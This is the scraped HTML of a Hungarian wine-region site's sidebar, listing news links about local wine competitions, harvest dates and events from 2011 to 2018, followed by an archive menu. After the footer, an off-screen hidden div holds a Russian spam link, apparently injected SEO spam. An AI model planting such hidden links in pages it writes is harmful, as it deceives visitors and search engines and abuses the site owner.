	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/221-borverseny-orszagos">
		VII. Ezerjó és „Gyermekei” Országos Borverseny eredményei        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/220-orban-nap-2018">
		Orbán-napi meghívó        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/219-borverseny-2018-felhivas">
		Borverseny felhívás        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/218-eredmenyek-2oe18">
		Szent György napi borverseny eredmények        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/217-felhivas-borversenyre-2018">
		Felhívás borversenyre 2018        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/216-szuret2017-idopontok">
		Szüreti időpontok 2017        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/215-orban-nap2017">
		Orbán napi meghívó 2017        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/214-borverseny-2017-felhivas">
		FELHÍVÁS BORVERSENYRE 2017        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/213-ezerjo-borverseny-2026">
		VI. Ezerjó borverseny eredmények 2016        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/212-szent-gyorgy-nap-2016">
		Móri Bórvidék Szent György-napi borverseny eredmények 2016        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/211-nevezesi-felhivas-ezerjo-borverseny-2016">
		Nevezési felhívás - Ezerjó borverseny        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/209-felhivas-szent-gyorgy-napi-borverseny">
		Felhívás Szent György napi borversenyre        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/208-szureti-idopontok-2015">
		Szüreti időpontok 2015        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/207-szent-orban-kapolna-bucsuja">
		Szent Orbán Kápolna búcsúja        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/206-zamoly-borverseny-eredmenyek-2015">
		Zámoly borverseny eredmények 2015        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/205-szent-gyorgy-napi-borverseny-2015-borosgazdak">
		A Móri Borvidék borosgazdáinak hagyományos Szent György Napi Borversenye 2015        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/204-csokako-borverseny-eredmenyek">
		Csókakői Borverseny eredmények 2015        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/203-csakbereny-borverseny-2015-eredmenyek">
		Csákberényi Borverseny eredmények 2015         </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/202-mecseknadasd-borverseny-eredmenyek">
		Magyarországi Németek Országos Borversenye (Mecseknádasd) 2015 Móri Borvidéki eredményei        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/200-felhivas-borversenyre-es-borbalra">
		Felhívás Borversenyre és borbálra        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/199-ezerjo-hazaja-fotopalyazat">
		Móri Borvidék – Az ezerjó hazája – fotópályázat        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/197-orszagos-jubileumi-borverseny-felhivas">
		XXXV. Országos Jubileumi Borverseny felhívás        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/195-orban-napi-meghivo-2014">
		Orbán napi meghívó        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/194-csokakoi-borverseny-2014">
		2014. évi Csókakői borverseny eredményei        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/192-zamolyi-borverseny-2014">
		2014. évi Zámolyi Borverseny eredményei        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/190-csakbereny-borverseny">
		2014 Csákberényi Borverseny eredmények        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/189-2014-borverseny-eredmenyek">
		2014 Szent György napi borverseny eredmények        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title active" href="/index.php/component/content/article/7-aktualishirek/188-szentgyorgy">
		Felhívás Szent György napi borversenyre és borászbálra 2014        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/171-orban-napi-meghivo-2013">
		Orbán napi meghívó 2013        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/169-zamolyi-borverseny-eredmenyek">
		Zámolyi borverseny eredmények 2013        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/167-palyazati-kiiras-hegybiro">
		Pályázati kiírás hegybírói állás betöltésére        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/166-szent-gyorgy-napi-borverseny-eredmenyek-mor-2013">
		Szent György Napi Borverseny eredmények        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/164-punkosdi-nyitott-pince-napok">
		Pünkösdi Nyitott Pince Napok        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/163-csakberenyi-borverseny-eredmenyek-2013">
		Csákberényi borverseny eredmények 2013        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/161-basf-hungaria-kft">
		A BASF Hungária Kft új szolgáltatása szőlőtermesztők számára        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/160-csokakoi-borverseny-eredmenyek-2013">
		Csókakői borverseny eredmények 2013        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/159-felhivas-borversenyre">
		Felhívás borversenyre és borászbálra        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/158-uj-alapokon-a-hegykozsegi-szervezet">
		Új alapokon a hegyközségi szervezet        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/157-borvideki-rendtartas">
		Borvidéki rendtartás        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/153-szuret-idopontok">
		Szüret időpontok 2012        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/150-borosgazdak-vpop">
		Borosgazdák VPOP        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/142-peldaerteku-osszefogas">
		Példaértékű összefogás az Ezerjó hazájában        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/138-orban-napi-meghivo">
		Orbán napi meghívó        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/helyi-borversenyek-2012">
		Helyi borversenyek eredményei (Csákberény, Csókakő, Zámoly) 2012        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/borverseny-2012">
		Móri Borvidék Szent György-napi Borversenye 2012 eredményei        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/132-szent-gyorgy-napi-borverseny-2012">
		Szent György napi borverseny 2012        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/130-boraszbal-meghivo">
		Borászbál meghívó 2012        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/felhivas-orban">
		Felhívás        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/hegykozsegi-felhivas-borosgazdak-figyelem-2">
		Borosgazdák figyelem!        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/125-szureti-idopontok-2011">
		Szüreti időpontok 2011        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/124-mor-meghivo">
		Mór Meghívó        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/110-nyitottpincejunius">
		NYITOTT PINCE NAPOK 2011. JÚNIUS 11-13.        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/schwartz-alajos-eloadasa">
		Schwartz Alajos előadása        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/isten-vedd-es-aldd-meg">
		Isten védd és áldd meg!        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/aprocska-kincsunk-a-multbol">
		Aprócska kincsünk a múltból        </a>
                </h4>

       			        		
			</li>
	</ul>
		</div>
			<div class="moduletable">
					<h3>Archív</h3>
					
<ul class="menu">
<li class="item-257"><a href="http://moriborvidek.com/elorejelzes/Copy of V. Országos Ezerjó Borverseny Mór 2012.pdf" >V. Országos Ezerjó borverseny eredménye</a></li><li class="item-255"><a href="/index.php/borverseny-2012" >Móri Borvidék borversenye 2012</a></li><li class="item-256"><a href="/index.php/helyi-borversenyek-2012" >Helyi borversenyek eredményei (Csákberény, Csókakő, Zámoly).</a></li><li class="item-253"><a href="http://www.moriborvidekinfo.hu/index.php/component/content/article/21-frisshirek/87-beszamolo-a-ii-mori-boraszbalrol" >II. Borászbál</a></li><li class="item-254"><a href="http://www.moriborvidekinfo.hu/index.php/component/content/article/3-esemenyek/86-februari-esemenyek-a-mori-borvideken-" >Februári események a Móri Borvidéken</a></li><li class="item-249"><a href="/index.php/felhivas-orban" >Felhívás 2012. január</a></li><li class="item-247"><a href="/index.php/hegykozsegi-felhivas-borosgazdak-figyelem" >HEGYKÖZSÉGI FELHÍVÁS! 2011. november</a></li><li class="item-252"><a href="http://www.moriborvidekinfo.hu/index.php/component/content/article/3-esemenyek/88-mori-farsangzaro-vigassagok" >Farsangzáró vigasságok</a></li><li class="item-251"><a href="http://www.fmh.hu/lakohelyunk-mor/20120201_berenyi_borok_mustraja" >Berényi borok mustrája </a></li><li class="item-250"><a href="http://www.fmh.hu/lakohelyunk-mor/20120111_hibas_bor" >Hibás bor egyáltalán nem akadt</a></li><li class="item-218"><a href="/index.php/isten-vedd-es-aldd-meg" >Isten védd és áldd meg!</a></li><li class="item-219"><a href="/index.php/schwartz-alajos-eloadasa" >Schwartz Alajos előadása</a></li><li class="item-220"><a href="/index.php/aprocska-kincsunk-a-multbol" >Aprócska kincsünk a múltból</a></li><li class="item-248"><a href="/index.php/hegykozsegi-felhivas-borosgazdak-figyelem-2" >HEGYKÖZSÉGI FELHÍVÁS! 2011. nov. (2)</a></li></ul>
		</div>
	
  </div>
    <div class="clear">
</div>
</div>
<div id="footer">
  
  <a href="/index.php/component/content/article/8-ismertetok/98-impresszum"> Impresszum </a>
</div>

<div style="left: -3333px; position: absolute; top: -3333px"><li>сделать ремонты <a href="http://stroy-sila.com/">тут</a></li></div>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=465285782&t=pageview&_s=1&dl=http%3A%2F%2Fmoriborvidek.com%2Findex.php%2Fcomponent%2Fcontent%2Farticle%2F7-aktualishirek%2F188-szentgyorgy&ul=en-us%40posix&dt=M%C3%B3ri%20Borvid%C3%A9k&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=711868835&gjid=439703896&cid=987465319.1768695130&tid=UA-40442694-1&_gid=1782805095.1768695130&_r=1&_slc=1&z=1683789549
body_size: -285
content:
2,cG-EN6W35J76H